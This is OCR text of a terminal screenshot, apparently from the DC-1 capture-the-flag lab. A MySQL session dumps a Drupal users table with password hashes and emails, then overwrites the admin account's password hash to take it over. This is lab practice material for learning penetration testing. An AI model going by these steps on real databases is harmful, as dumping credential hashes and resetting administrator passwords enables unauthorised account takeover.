 qterminal
02:58 下午
flag4@DC-1: ~
文件 动作 编辑 查看 帮助
|    2 | Fred  | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fre
d@example.org  |       |           | filtered_html    | 1550581952 | 15505822
25 | 1550582225 |      1 | Australia/Melbourne |          |       0 | fred@ex
ample.org  | b:0; |
|    3 | root  | $S$DBaZyDiR1MXDKqlipMIq.kKxx9EJjLaldDxkLP9c7GND4syKzF3V | 123
@qq.com        |       |           | filtered_html    | 1618997833 |
 0 |          0 |      0 | Australia/Melbourne |          |       0 | 123@qq.
com        | NULL |
4 rows in set (0.00 sec)
mysql> select * from users;
| uid | name  | pass                                                    | mail              | theme | signature | signature_form
at | created    | access     | login      | status | timezone            | language | picture | init              | data |
|   0 |       |                                                         |                   |       |           | NULL
   |          0 |          0 |          0 |      0 | NULL                |          |       0 |                   | NULL |
|   1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | admin@example.com |       |           | NULL
   | 1550581826 | 1550583852 | 1550582362 |      1 | Australia/Melbourne |          |       0 | admin@example.com | b:0; |
|   2 | Fred  | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org  |       |           | filtered_html
   | 1550581952 | 1550582225 | 1550582225 |      1 | Australia/Melbourne |          |       0 | fred@example.org  | b:0; |
|   3 | root  | $S$DBaZyDiR1MXDKqlipMIq.kKxx9EJjLaldDxkLP9c7GND4syKzF3V | 123@qq.com        |       |           | filtered_html
   | 1618997833 |          0 |          0 |      0 | Australia/Melbourne |          |       0 | 123@qq.com        | NULL |
4 rows in set (0.00 sec)
mysql> update users set pass='$S$DRP9A87VYWMUnTb4Dl7yivYAlibCNONO32cCB3Qc1LT5Alr90rAu' where uid=1;
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0